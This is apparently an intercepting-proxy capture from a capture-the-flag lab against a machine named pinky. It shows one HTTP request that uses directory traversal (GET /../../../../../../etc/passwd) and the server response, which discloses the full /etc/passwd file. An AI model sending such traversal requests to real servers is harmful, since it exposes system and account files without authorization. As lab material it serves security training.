 Request
Raw Headers Hex
1 GET /../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.122.33:65535
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex
1 HTTP/1.0 200 OK
2 Server: pinkys-HTTP-server
3
4 root:x:0:0:root:/root:/bin/bash
5 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
6 bin:x:2:2:bin:/bin:/usr/sbin/nologin
7 sys:x:3:3:sys:/dev:/usr/sbin/nologin
8 sync:x:4:65534:sync:/bin:/bin/sync
9 games:x:5:60:games:/usr/games:/usr/sbin/nologin
10 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
11 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
12 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
13 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
14 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
15 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
16 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
17 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
18 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
19 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
20 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
21 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
22 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
23 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/net
24 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/
25 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
26 _apt:x:104:65534::/nonexistent:/bin/false
27 messagebus:x:105:109::/var/run/dbus:/bin/false
28 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
29 pinky:x:1337:1337::/home/pinky:/bin/bash
30 phs:x:1338:1338::/srv/phs:/usr/sbin/nologin
31